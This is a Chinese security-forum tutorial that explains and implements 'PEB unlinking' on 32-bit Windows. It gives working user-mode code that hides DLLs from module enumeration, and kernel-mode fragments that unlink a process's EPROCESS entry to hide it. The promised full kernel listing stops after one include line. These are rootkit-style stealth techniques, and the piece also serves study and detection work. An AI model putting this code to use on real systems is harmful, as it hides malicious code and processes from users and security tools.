|

|

本帖最后由 margin 于 2022-3-19 01:08 编辑

原文链接:基于PEB断链实现进程/模块隐藏 (qq.com)

首发于奇安信攻防社区:https://forum.butian.net/share/1362

前言

断链这种技术非常古老,同时应用于非常多的场景,在内核层如果我们需要隐藏一个进程的内核结构体,也会使用这种技术。本文基于PEB断链在用户层和内核层分别进行实现,在用户层达到的效果主要是dll模块的隐藏,在内核层达到的效果主要是进程的隐藏。

3环PEB断链



每个线程都有一个TEB结构来存储线程的一些属性结构,TEB的地址用fs:[0]来获取,在0x30这个地址有一个指针指向PEB结构

image-20220303105142979



然后定位到PEB,PEB就是进程用来记录自己信息的一个结构,在PEB的0x00c偏移有一个 Ldr _PEB_LDR_DATA结构跟进去

image-20220303105208149



在_PEB_LDR_DATA里有三个双向链表

- <p><code>InLoadOrderModuleList</code>:模块加载的顺序</p>

- <p><code>InMemoryOrderModuleList</code>:模块在内存的顺序</p>

- <p><code>InInitializationOrderModuleList</code>:模块初始化的顺序</p>

image-20220303105258490

以InLoadOrderModuleList 为例,双向链表的含义起始就是最后的指针会指向自己

image-20220303111243857

那么了解了基本原理之后我们就可以通过断链来实现模块的隐藏,我们知道如果要枚举模块一般都是使用CreateToolhelp32Snapshot 拍摄快照,然后找到模块列表之后进行遍历,其实api也是通过找_PEB_LDR_DATA这个结构来获取程序有哪些模块,那么我们如果想隐藏某个dll,就可以通过修改这几个双向链表的方法来进行隐藏





_DRIVER_OBJECT 结构体中 0x014的偏移有一个成员,DriverSection 可以实现对内核模块的遍历。DriverSection 是一个指针,实际上是对应着一个结构体:_LDR_DATA_TABLE_ENTRY

image-20220303112029342



在_LDR_DATA_TABLE_ENTRY的0x018偏移处有一个DllBase,这里存放的就是dll的地址

image-20220303111751260

所以这里我们如果要想隐藏某个指定的dll,就可以通过DllBase的方式,通过GetModuleHandleA获取dll的句柄,来进行比对

实现

那么我们首先定义_PEB_LDR_DATA和_LDR_DATA_TABLE_ENTRY结构

- // LDR链表头

- typedef struct _PEB_LDR_DATA

- {

- DWORD Length;

- bool Initialized;

- PVOID SsHandle;

- LIST_ENTRY InLoadOrderModuleList; // 指向了 InLoadOrderModuleList 链表的第一项

- LIST_ENTRY InMemoryOrderModuleList;

- LIST_ENTRY InInitializationOrderModuleList;

- } PEB_LDR_DATA,*PPEB_LDR_DATA;

- typedef struct _LDR_DATA_TABLE_ENTRY

- {

- LIST_ENTRY InLoadOrderModuleList;

- LIST_ENTRY InMemoryOrderModuleList;

- LIST_ENTRY InInitializationOrderModuleList;

- void* BaseAddress;

- void* EntryPoint;

- ULONG SizeOfImage;

- UNICODE_STRING FullDllName;

- UNICODE_STRING BaseDllName;

- ULONG Flags;

- SHORT LoadCount;

- SHORT TlsIndex;

- HANDLE SectionHandle;

- ULONG CheckSum;

- ULONG TimeDateStamp;

- } LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;</code></pre>

- <span class="cke_reset cke_widget_drag_handler_container" style="background: url(" https:="" csdnimg.cn="" release="" blog_editor_html="" release2.0.8="" ckeditor="" plugins="" widget="" images="" handle.png")="" rgba(220,="" 220,="" 0.5);="" top:="" 0px;="" left:="" 0px;"=""><img class="cke_reset cke_widget_drag_handler" data-cke-widget-drag-handler="1" height="15" role="presentation" src="data:image/gif;base64,R0lGODlhAQABAPABAP///wAAACH5BAEKAAAALAAAAAABAAEAAAICRAEAOw==" title="点击并拖拽以移动" width="15"></span>

然后通过汇编定位到LDR

- __asm

- {

- mov eax,fs:[0x30] // PEB

- mov ecx,[eax + 0x0c] // LDR

- mov ldr,ecx

- }

因为这里三个双向链表的结构都是一样的,这里就以InLoadOrderModuleList来进行断链示范,这里要实现断链,最简单的做法就是让Head的Flink和Blink指向它自己

首先通过获取到的ldr结构指向InLoadOrderModuleList

- Head = &(ldr->InLoadOrderModuleList);



然后通过CONTAINING_RECORD这个宏返回结构体基址

- Cur = Head->Flink;

- ldte = CONTAINING_RECORD( Cur, LDR_DATA_TABLE_ENTRY, InInitializationOrderModuleList);

image-20220303114416634

- void CONTAINING_RECORD(

- address,

- type,

- field

- );

进行断链操作

- ldte->InInitializationOrderModuleList.Blink->Flink = ldte->InInitializationOrderModuleList.Flink;

- ldte->InInitializationOrderModuleList.Flink->Blink = ldte->InInitializationOrderModuleList.Blink;

然后将指针指向下一个结构

因为需要遍历链表进行断链指向自身的操作,这里就需要写一个循环进行断链,完整代码如下

- // killPEB.cpp : Defines the entry point for the console application.

- //

- #include "stdafx.h"

- #include <Windows.h>

- typedef struct _UNICODE_STRING {

- USHORT Length;

- USHORT MaximumLength;

- PWSTR Buffer;

- } UNICODE_STRING, *PUNICODE_STRING;

- typedef struct _PEB_LDR_DATA

- {

- DWORD Length;

- bool Initialized;

- PVOID SsHandle;

- LIST_ENTRY InLoadOrderModuleList;

- LIST_ENTRY InMemoryOrderModuleList;

- LIST_ENTRY InInitializationOrderModuleList;

- } PEB_LDR_DATA,*PPEB_LDR_DATA;

- // LDR表项,存储了模块信息

- typedef struct _LDR_DATA_TABLE_ENTRY

- {

- LIST_ENTRY InLoadOrderModuleList;

- LIST_ENTRY InMemoryOrderModuleList;

- LIST_ENTRY InInitializationOrderModuleList;

- void* BaseAddress;

- void* EntryPoint;

- ULONG SizeOfImage;

- UNICODE_STRING FullDllName;

- UNICODE_STRING BaseDllName;

- ULONG Flags;

- SHORT LoadCount;

- SHORT TlsIndex;

- HANDLE SectionHandle;

- ULONG CheckSum;

- ULONG TimeDateStamp;

- } LDR_DATA_TABLE_ENTRY, *PLDR_DATA_TABLE_ENTRY;

- void HideModule(HMODULE hModule)

- {

- PPEB_LDR_DATA ldr;

- PLDR_DATA_TABLE_ENTRY ldte;

- __asm

- {

- mov eax,fs:[0x30]

- mov ecx,[eax + 0x0c]

- mov ldr,ecx

- }

-

- PLIST_ENTRY Head, Cur;

- Head = &(ldr->InLoadOrderModuleList);

- Cur = Head->Flink;

-

- do

- {

-

- ldte = CONTAINING_RECORD( Cur, LDR_DATA_TABLE_ENTRY, InLoadOrderModuleList);

- if (ldte->BaseAddress == hModule)

- {

-

- ldte->InLoadOrderModuleList.Blink->Flink = ldte->InLoadOrderModuleList.Flink;

- ldte->InLoadOrderModuleList.Flink->Blink = ldte->InLoadOrderModuleList.Blink;

- }

- Cur = Cur->Flink;

- } while(Head != Cur);

-

- Head = &(ldr->InMemoryOrderModuleList);

- Cur = Head->Flink;

-

- do

- {

-

- ldte = CONTAINING_RECORD( Cur, LDR_DATA_TABLE_ENTRY, InMemoryOrderModuleList);

- if (ldte->BaseAddress == hModule)

- {

-

- ldte->InMemoryOrderModuleList.Blink->Flink = ldte->InMemoryOrderModuleList.Flink;

- ldte->InMemoryOrderModuleList.Flink->Blink = ldte->InMemoryOrderModuleList.Blink;

- }

- Cur = Cur->Flink;

- } while(Head != Cur);

-

- Head = &(ldr->InInitializationOrderModuleList);

- Cur = Head->Flink;

-

- do

- {

-

- ldte = CONTAINING_RECORD( Cur, LDR_DATA_TABLE_ENTRY, InInitializationOrderModuleList);

- if (ldte->BaseAddress == hModule)

- {

- ldte->InInitializationOrderModuleList.Blink->Flink = ldte->InInitializationOrderModuleList.Flink;

- ldte->InInitializationOrderModuleList.Flink->Blink = ldte->InInitializationOrderModuleList.Blink;

- }

- Cur = Cur->Flink;

- } while(Head != Cur);

- }

- int main(int argc, CHAR* argv[])

- {

- printf("点任意按键开始断链");

- getchar();

- HideModule(GetModuleHandleA("kernel32.dll"));

- printf("断链成功\n");

- getchar();

- return 0;

- }</code></pre>





这里在没有开始断链的时候可以看到是由3个模块的

image-20220303114545778

锻炼之后可以发现kerner32.dll已经被隐藏

image-20220303114604347



如果要实现所有模块的隐藏,直接将模块判断的代码删除即可

- void HideModule_All()

- {

- PPEB_LDR_DATA ldr;

- PLDR_DATA_TABLE_ENTRY ldte;

- // 获取LDR

- __asm

- {

- mov eax,fs:[0x30]

- mov ecx,[eax + 0x0c]

- mov ldr,ecx

- }

-

- PLIST_ENTRY Head;

- Head = &(ldr->InLoadOrderModuleList);

- Head->Flink = Head->Blink = Head;

- Head = &(ldr->InMemoryOrderModuleList);

- Head->Flink = Head->Blink = Head;

- Head = &(ldr->InInitializationOrderModuleList);

- Head->Flink = Head->Blink = Head;

- }</code></pre>

实现效果如下

image-20220303114924715

锻炼之后,模块已经全部看不到了

image-20220303114940168





0环PEB断链在操作系统层面上,进程本质上就是一个结构体,当操作系统想要创建一个进程时,就分配一块内存,填入一个结构体,并为结构体中的每一项填充一些具体值。而这个结构体,就是EPROCESS

image-20220303115209696



在+0x088 偏移处有一个指针ActiveProcessLinks ,指向的是 _LIST_ENTRY。它是双向链表,所有的活动进程都连接在一起,构成了一个链表

image-20220303115305720

那么链表总有一个头,全局变量PsActiveProcessHead(八个字节)指向全局链表头。这个链表跟进程隐藏有关,只要我们把想要隐藏进程对应的EPROCESS的链断掉,就可以达到在0环进程隐藏的目的。



我们看一下PsActiveProcessHead

kd> dd PsActiveProcessHead

image-20220303115555534



前四个字节指向的是下一个EPROCESS结构,但指向的并不是EPROCESS的首地址,而是每一个进程的 _EPROCESS + 0x88的位置

image-20220303115617377



所以当我们要查询下一个进程结构时,需要 -0x88。比如当前PsActiveProcessHead指向的下一个地址为0x863b58b8

kd> dt _EPROCESS 863b58b8-0x88

在0x174偏移的地方存储着进程名,我们可以看到第一个EPROCESS结构对应的是System进程,这里0x88偏移存放的就是下一个EPROCESS结构的地址,但是这里注意,因为这个结构的地址是指向下一个链表的地址,所以如果要得到EPROCESS的首结构就需要-0x88

image-20220303115703063

我们通过偏移得到下一个EPROCESS结构,可以发现为smss.exe进程

image-20220303120000922

实现

那么到这里我们的思路就清晰了,通过EPROCESS找到我们要隐藏的进程的ActiveProcessLinks,将双向链表的值修改,就可以将我们想要隐藏的这个进程的ActiveProcessLinks从双向链表中抹去的效果,这里的话如果在windbg里面直接使用ed修改的话是比较方便的,但是如果要使用代码来进行修改的话就需要首先定位到EPROCESS



在ETHREAD的0x220偏移得到ThreadsProcess,指向的是_EPROCESS这个结构体

image-20220303141810777

那么就可以用汇编实现找到EPROCESS结构

- __asm

- {

- mov eax, fs: [0x124] ;

- mov eax, [eax + 0x220];

- mov pEprocess, eax;

- }

首先定义一个指针指向EPROCESS结构,并初始化指向ActiveProcessLinks的指针

- pCurProcess = pEprocess;

- curNode = (PLIST_ENTRY)((ULONG)pCurProcess + 0x88);



然后判断通过EPROCESS的0x174处的ImageFileName来判断进程名是不是我们想要隐藏的进程

image-20220303142222636

- ImageFileName = (PCHAR)pCurProcess + 0x174;

- if (strcmp(ImageFileName, "notepad.exe") == 0)

如果是我们想要隐藏的进程就执行断链操作

- curNode = (PLIST_ENTRY)((ULONG)pCurProcess + 0x88);

- nextNode = curNode->Flink;

- preNode = curNode->Blink;

-

- preNode->Flink = curNode->Flink;

-

- nextNode->Blink = curNode->Blink;

如果不是我们想要的进程就继续往下取ActiveProcessLinks的值

- pCurProcess = (PEPROCESS)(*(PULONG)((ULONG)pCurProcess + 0x88) - 0x88);

完整代码如下

- #include <ntddk.h>

